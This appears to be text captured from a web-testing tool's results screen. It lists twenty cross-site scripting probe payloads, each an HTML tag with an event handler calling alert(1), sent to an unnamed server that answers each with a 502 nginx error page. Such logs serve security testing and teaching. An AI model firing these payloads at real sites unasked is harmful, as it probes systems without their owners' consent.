 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
43 <body onMouseOver body onMouseOver="javascript:javascript:alert(1)"></body onMouseO... 502 209 3676
44 <body onUnload body onUnload="javascript:javascript:alert(1)"></body onUnload> 502 218 3676
45 <body onLoad body onLoad="javascript:javascript:alert(1)"></body onLoad> 502 209 3676
46 <bgsound onPropertyChange bgsound onPropertyChange="javascript:javascript:alert(1)"></... 502 220 3676
47 <html onMouseLeave html onMouseLeave="javascript:javascript:alert(1)"></html onMouseLe... 502 208 3676
48 <html onMouseWheel html onMouseWheel="javascript:javascript:alert(1)"></html onMouse... 502 209 3676
49 <style onLoad style onLoad="javascript:javascript:alert(1)"></style onLoad> 502 210 3676
50 <iframe onReadyStateChange iframe onReadyStateChange="javascript:javascript:alert(1)"></if... 502 209 3676
51 <body onPageShow body onPageShow="javascript:javascript:alert(1)"></body onPageShow> 502 208 3676
52 <style onReadyStateChange style onReadyStateChange="javascript:javascript:alert(1)"></style ... 502 208 3676
53 <frameset onFocus frameset onFocus="javascript:javascript:alert(1)"></frameset onFocus> 502 213 3676
54 <applet onError applet onError="javascript:javascript:alert(1)"></applet onError> 502 210 3676
55 <marquee onStart marquee onStart="javascript:javascript:alert(1)"></marquee onStart> 502 209 3676
56 <script onLoad script onLoad="javascript:javascript:alert(1)"></script onLoad> 502 210 3676
57 <html onMouseOver html onMouseOver="javascript:javascript:alert(1)"></html onMouseOve... 502 217 3676
58 <html onMouseEnter html onMouseEnter="javascript:parent.javascript:alert(1)"></html onMo... 502 210 3676
59 <body onBeforeUnload body onBeforeUnload="javascript:javascript:alert(1)"></body onBefo... 502 210 3676
60 <html onMouseDown html onMouseDown="javascript:javascript:alert(1)"></html onMouseD... 502 218 3676
61 <marquee onScroll marquee onScroll="javascript:javascript:alert(1)"></marquee onScroll> 502 214 3676
62 <xml onPropertyChange xml onPropertyChange="javascript:javascript:alert(1)"></xml onPro... 502 216 3676
Request Response
Pretty Raw Hex Render
An error occurred.
Sorry, the page you are looking for is currently unavailable.
Please try again later.
If you are the system administrator of this resource then you should check the
error log for details.
Faithfully yours, nginx.